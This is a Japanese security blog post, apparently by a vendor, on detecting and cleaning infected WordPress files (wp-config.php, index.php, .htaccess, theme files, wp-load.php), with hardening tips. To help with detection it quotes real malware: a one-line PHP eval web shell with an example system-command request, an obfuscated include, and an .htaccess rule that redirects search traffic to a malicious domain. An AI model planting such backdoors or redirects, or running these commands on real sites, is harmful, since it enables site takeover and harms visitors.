感染した WordPress ファイルをスキャンして修正する方法 (wp-config.php および wp-content/uploads)

WordPress により、ウェブサイトの構築が非常に簡単になり、あらゆる規模の個人や組織がオンラインで存在感を示すことができるようになりました.

WordPress Web サイトをホストする場合、そのセキュリティに注意することが不可欠です。朝起きて、自分のウェブサイトがハッキングされていて、開発や SEO の取り組みがすべて無駄になっているのを知ってしまうことは、絶対に避けたいことです 🙁

人気があるため、ハッカーは WordPress とそのテーマやプラグインを標的にする傾向があります。 1 つのプラグインに脆弱性が見つかった場合、そのプラグインがインストールされているほぼすべての Web サイトを簡単に悪用できる可能性があります。

関連ガイド – WordPress マルウェアの除去

例として、Contact Form 7 プラグインの最近の脆弱性を取り上げます。脆弱性が明らかになった後、Contact Form WordPress プラグインを使用している 500 万を超える Web サイトが脆弱なままであったと推定されています。プラグインの欠陥により、攻撃者は、Web サイトで許可されているアップロード可能なファイル タイプに関するすべての制限を回避して、任意のタイプのファイルを単純にアップロードすることができました。さらに、攻撃者は、5.3.1 より前のバージョンの Contact Form 7 プラグインを使用し、フォームでファイルのアップロードを有効にしているサイトに Web シェルなどの悪意のあるコンテンツを挿入することができました。

同様に、ハッカーが wp-config.php をダウンロードできるようにする「Slider Revolution」プラグインに LFI の脆弱性がありました 脆弱な WordPress サイトから。これにより、データベースの資格情報、暗号化キー、および Web サイトに関するその他の機密構成情報が漏洩しました。この wp-config.php ハックと呼ばれるようになりました。

このガイドでは、ハッカーやマルウェアの標的となった可能性のある、WordPress サイト上のすべての重要なファイルと場所について説明します。

1) WordPress wp-config.php ハック

wp-config.php すべての WP インストールにとって重要なファイルです。これはサイトで使用される構成ファイルであり、WP ファイル システムとデータベースの間のブリッジとして機能します。 wp-config.php ファイルには次のような機密情報が含まれています:

- データベース ホスト

- ユーザー名、パスワード、およびポート番号

- データベース名

- WordPress のセキュリティ キー

- データベース テーブルのプレフィックス

関連ガイド – WordPress セキュリティの完全なステップ バイ ステップ ガイド (ハッキングされるリスクを 90% 削減)

その敏感な性質のために、ハッカーの間で人気のあるターゲットです.昨年、WP プラグインの Duplicator に重大な欠陥が見つかりました . 認証されていない任意のファイル ダウンロードがありました ハッカーが wp-config ファイルをダウンロードできる脆弱性。

ハッカーが wp-config.php 経由でデータベースのログイン情報を入手すると、 ハッキングすると、データベースに接続して偽の WP 管理者アカウントを作成しようとします。これにより、Web サイトとデータベースへのフル アクセスが可能になります。ユーザーのパスワード、電子メール ID、ファイル、画像、WooCommerce トランザクションの詳細などの機密データがハッカーに公開されます。 WordPress サイトへの継続的なアクセスを維持するために、Filesman バックドアなどのスクリプトをインストールすることもあります。

2) WordPress の index.php ハッキング

index.php ファイルは、すべての WordPress サイトへのエントリ ポイントです。これはサイトのすべてのページで実行されるため、ハッカーは Web サイト全体に影響を与える悪意のあるコードを挿入します。



たとえば、pub2srv マルウェアと Favicon マルウェアは index.php をハッキングします。 ファイル. Astra Security の研究者は、この大規模なマルウェア リダイレクト キャンペーンを監視しており、@include "\x2f/sgb\x2ffavi\x63on_5\x34e6ed\x2eico"; などの悪意のあるコードを確認しました。 そして、以下のスクリーンショットのコードが index.php ファイルに追加されました:

一部のマルウェア キャンペーンでは、index.php の名前も変更されています index.php.bak へのファイル ウェブサイトがクラッシュし、まったく読み込まれなくなりました。

index.php のような悪意のあるコード ファイルが原因で、Web サイトの訪問者に奇妙なポップアップや広告が表示されたり、他のスパム サイトにリダイレクトされることさえあります。このようなハッキングを修正するには、このファイルの内容を WordPress がリリースした元のコピーと比較してください。

関連ガイド – 究極の WordPress ハック除去ガイド

3) WordPress .htaccess ファイルのハッキング

.htaccess WordPress Web サイトのホーム ロケーションにあることが多いこのファイルは、Web サイトの要件に従ってサーバー設定を構成するのに役立ちます。これは、Apache サーバーでよく見られます。 .htaccess ファイルは、Web サーバーのパフォーマンスと動作を制御するための非常に強力なコンポーネントです。また、Web サイトのセキュリティを制御するためにも使用できます。 .htaccess の一般的な用途 ファイルは:

- サイトの特定のフォルダへのアクセスを制限する

- サイトの最大メモリ使用量を構成する

- リダイレクトを作成する

- HTTPS を強制

- キャッシュを管理する

- いくつかのスクリプト インジェクション攻撃を防ぐ

- 最大ファイル アップロード サイズを制御する

- ボットがユーザー名を見つけないようにする

- 画像のホットリンクをブロック

- ファイルの自動ダウンロードを強制する

- ファイル拡張子の管理

ただし、攻撃を受けた場合、これらの機能を使用して、攻撃者のクリックを収集できます。多くの場合、.htaccess ファイルに悪意のあるコードが挿入され、ユーザーがリダイレクトされます。ユーザーにスパムを表示するために使用されることもあります。たとえば、以下のコードを見てください:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]

RewriteRule .* https://MaliciousDomain.tld/bad.php?t=3 [R,L]

最後の行の悪意のあるコードは、サイトからのユーザー トラフィックをリダイレクトしています。その結果、ユーザーは https://MaliciousDomain.tld にリダイレクトされます .次に、bad.php をロードしようとします。 脚本。サイトからの異常なリダイレクトに気付いた場合は、.htaccess が原因である可能性があります ファイルハッキング。ただし、ファイルが見つからない場合、またはファイルが空の場合でも、このファイルは必須ではないため、慌てる必要はありません (WordPress でプリティ URL を使用している場合を除く)。

4) WordPress footer.php &header.php (WordPress テーマ ファイルのハッキング)

各 WordPress テーマには footer.php というファイルがあります と header.php サイトのフッターとヘッダーのコードがあります。このエリアには、ウェブサイト全体で同じままのスクリプトと特定のウィジェットが含まれます。たとえば、ウェブサイトの下部にある共有ウィジェットやソーシャル メディア ウィジェットなどです。または、著作権情報、クレジットなどだけの場合もあります。

したがって、これら 2 つのファイルは、攻撃者の標的になる可能性がある重要なファイルです。 digestcolect の場合のように、マルウェアのリダイレクトやスパム コンテンツの表示によく使用されます。 [.com] リダイレクト マルウェア .



以下のスクリーンショットでわかるように、ハッキングされたサイトには、これらのファイルに意味不明なコードが含まれている可能性があります。

これの一部を解読したところ、ハッカーがブラウザの Cookie を利用してユーザーを識別し、悪意のある広告などを表示していることがわかりました。

さらに、別の例では、攻撃者は JavaScript コードを .js 拡張子を持つすべてのファイルに挿入しました。大規模な感染のため、このようなハッキングを駆除することはしばしば困難になります。

5) WordPress functions.php ハッキング

テーマ フォルダー内の関数ファイルは、プラグインのように動作します。つまり、WordPress サイトに追加の機能を追加するために使用できます。ファイル functions.php 用途:

- WordPress イベント/関数の呼び出し

- ネイティブ PHP 関数を呼び出すこと

- または独自の関数を定義する

functions.php ファイルはすべてのテーマに存在しますが、常に 1 つの functions.php のみであることに注意することが重要です。 ファイルが実行されます – アクティブなテーマのファイルです。このため、functions.php ファイルは、Wp-VCD バックドア ハックで積極的に攻撃者の標的にされました。このマルウェアは新しい管理者を作成し、製薬会社や日本の SEO スパムなどのスパム ページをサイトに挿入しました。

<?php if (file_exists(dirname(__FILE__) . '/class.theme-modules.php')) include_once(dirname(__FILE__) . '/class.theme-modules.php'); ?>上記のコードから明らかなように、このファイルには class.theme-modules.php が含まれています。 ファイル。このファイルは、サイトにインストールされている他のテーマにマルウェアをインストールするために使用されます (それらが無効になっている場合でも)。したがって、新しいユーザーとバックドアを作成します。これにより、攻撃者はファイルがクリーンアップされた後でもサイトにアクセスできました。

6) WordPress wp-load.php ハッキング



wp-load.php すべての WordPress サイトにとって重要なファイルです。 wp-load.php ファイルは、WordPress 環境のブートストラップに役立ち、プラグインがネイティブ WP コア機能を使用できるようにします。 China Chopper Web シェル マルウェアの場合に見られたように、マルウェアの亜種の多くは、悪意のある wp-load ファイルを作成して WordPress サイトに感染します。この典型的な動作は、wp-load-eFtAh.php のようなファイルを作成することでした。 サーバー上。名前が元のファイル名に似ているため、FTP にログインしたときに疑わしいとは思わなかったかもしれません。これらのファイルには次のようなコードが含まれます:

<?php /*5b7bdc250b181*/ ?><?php @eval($_POST['pass']);?>

このコードにより、攻撃者は pass でハッカーによって送信されたサイトで任意の PHP コードを実行できます。 パラメータ。このバックドアを使用して、有害なコマンドが実行される可能性があります。たとえば、コマンド — https://yoursite/your.php?pass=system("killall -9 apache"); ウェブサーバーのプロセスを強制終了する可能性があります。これにより、サーバー全体がシャットダウンする可能性があります。このコードを長さで判断しないでください。サーバーをリモートで制御するには十分危険です。

7) サーバー上の class-wp-cache.php ファイルのフラッド

最近のハッキングの 1 つで、cPanel と Web サーバー全体が数十または数千の class-wp-cache.php を取得していることを確認しました。 ファイル。コア ファイルを含む Web サイトのすべてのフォルダーが、これらの悪意のあるファイルに感染しています。通常、この感染の原因は、ウェブサイトのコードの脆弱性がハッカーの侵入口を開くことです。

WordPress ファイルのクリーンアップを実行して保護する方法

1) ファイルのクリーニング

まず、wp-config.php ハックのような攻撃の原因を調査します。次に、悪意のある/意味不明なコードを削除します。次に、感染したファイルをバックアップから復元します。バックアップが利用できない場合は、GitHub で元の WordPress ファイルをチェックアウトできます。変更を加える前に、ファイルのバックアップを取っておくことを忘れないでください。コードの削除プロセスに誤りがあると、サイトが破損する可能性があります。

2) プラグインを使用してサイトを保護する





このようなハッキングでは、コア CMS ファイルがハッカーによって変更されることがよくあります。コア WordPress ファイルが変更されていないかどうかを確認することが重要です。 Astra Security のお客様は既にこの機能を使用しており、そのような変更が検出されると自動的に通知されます。

Astra Security は、これらのファイルの変更をレビューするための組み込みのレビュー メカニズムも提供します。

コア システム ファイルの変更を確認したら、Astra Website Protection などのマルウェア スキャン ソリューションを使用してサイトをスキャンし、悪意のあるコンテンツが含まれるファイルを特定する必要があります。このようなツールは、マルウェア ファイル、悪意のあるリンク、ハッキングの理由などの完全なスキャン レポートを提供します。

3) 機密ファイルを非表示にする

wp-config.php について話したように、ファイルを詮索好きな目にさらすと機密情報が明らかになる可能性があります この記事でハックします。したがって、これらのファイルをサーバー上で非表示にする必要があります。 .htaccess ファイルは、これらのファイルを保護するのに役立ちます。

wp-content/uploads 内の PHP ファイルに誰もアクセスできないようにする フォルダ、.htaccess を作成できます wp-content/uploads のファイル フォルダに次のコードを追加します:

# Kill PHP Execution

<Files ~ ".ph(?:p[345]?|t|tml)$">

deny from all

</Files>

wp-includes で機密ファイルを非表示にするには フォルダーで、次のコードを .htaccess に追加します。 サイトのルートにあるファイル:

# Block wp-includes folder and files

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteBase /

RewriteRule ^wp-admin/includes/ - [F,L]

RewriteRule !^wp-includes/ - [S=3]

RewriteRule ^wp-includes/[^/]+\.php$ - [F,L]

RewriteRule ^wp-includes/js/tinymce/langs/.+\.php - [F,L]

RewriteRule ^wp-includes/theme-compat/ - [F,L]



</IfModule>このプロセス全体をスキップして、WP Hardening Plugin のみをインストールすることもできます。このプラグインは、ボタンを切り替えるだけで、wp-contents、wp-uploads などの機密ファイルを非表示にします。この WP-Hardening に追加することは、Web サイトの他のいくつかの重要なセキュリティ領域を保護するのにも役立ち、攻撃者が機密情報を特定して悪用するのを困難にします.

関連ガイド – WordPress マルウェア除去のステップ バイ ステップ ガイド

4) WordPress の更新

WP のインストール、そのプラグイン、およびテーマを常に最新の状態に保ちます。更新されたインストールを実行することで、かなりの数の抜け穴を塞ぐことができます。評判の良いプラグインとテーマのみを使用してください。不十分にコード化されたテーマや無効なテーマは避けてください。これにより、wp-config.php のような攻撃が維持されます。 ベイでハック。

これをよりよく説明するために、WordPress サイトを保護するための完全なステップバイステップのビデオを作成しました:

5) WordPress ファイアウォールを使用する

ファイアウォールは、サイトを保護する上で大いに役立ちます。ファイアウォールは、サイトの着信トラフィックを監視し、感染をブロックするための予防措置を講じることができます。 wp-config.php のような攻撃を効果的に防ぐことができます ハック。現在、市場には費用対効果の高いファイアウォール ソリューションが複数あります。 Astra Security のサービスは柔軟性があり、お客様のニーズに適しています。

Astra ファイアウォールは、SQLi、コード インジェクション、XSS、CSRF、その他 100 以上のサイバー脅威などの攻撃をリアルタイムで阻止します。また、インスタンスへの異常な偽のログインを検出してブロックし、Web サイトを自動的かつ定期的にスキャンします。

6) WordPress セキュリティ監査または侵入テスト

WordPress は使用されている中で最も人気のある CMS であり、セキュリティの問題が増加する場所であるため、攻撃者は常に WordPress Web サイトの悪用可能な脆弱性を探しています。その結果、WordPress サイトを攻撃から保護するために、侵入テストが不可欠になりました。

侵入テストは、Web アプリケーション、ネットワーク、またはコンピューター システムに対して実行されるシミュレートされた攻撃であり、そのセキュリティを評価し、攻撃者の前に脆弱性を見つけて保護するのに役立ちます。 WordPress サイトの侵入テスト中に実行されるさまざまなシミュレートされた攻撃の 1 つは、基本的に wp-includes、wp-index.php、wp-config.php、wp-admin、 wp-load.php、wp-content などであり、攻撃者に機密情報を提供する可能性があります。

無料の WP Hardening Plugin を使用してクリックするだけで 12 以上のセキュリティ問題を修正

関連ガイド – WordPress セキュリティの完全なステップ バイ ステップ ガイド (ハッキングされるリスクを 90% 削減)

-

破損したビデオ ファイルを修正する方法

システムでビデオ ファイルを開くことができないときは、本当にイライラします。ファイルが破損したり削除されたりしてビデオ ファイルを失ったことを知るのは、本当に悲しい瞬間です。しかし、希望を失う必要はありません。紛失した MP4 および MOV ファイルを回復するのに役立ついくつかの方法があります。 お使いのシステムで、動画ファイルを途切れることなく再生できるようにするには、いくつかの手順に慣れる必要があります。システムで利用可能などのビデオ プレーヤーでも再生できないビデオ ファイルを見つけたら。あなたがしなければならないのは、いくつかのトリックを試すことだけです。その前に、MP4 ファイル

-

Windows 11 を修復して破損したファイルを修正する方法

Windows 11 の破損したファイルの修正を検討しています または、 Windows 11 を修復する方法について考えていますか? まず第一に、他のユーザーは Windows 11 破損ファイルの正確な修正方法さえ知らないため、これはあなただけではないため、あまり心配する必要はありません。 でも Windows 11 を修復し、破損したファイルを修正するための最適なソリューションのリストをまとめました。 解決策に進む前に いくつかの質問とその回答を用意しています。 ファイルが破損する原因は? 通常、ハード ドライブの不良セクタが原因でファイルが破損します 、いくつかの悪い記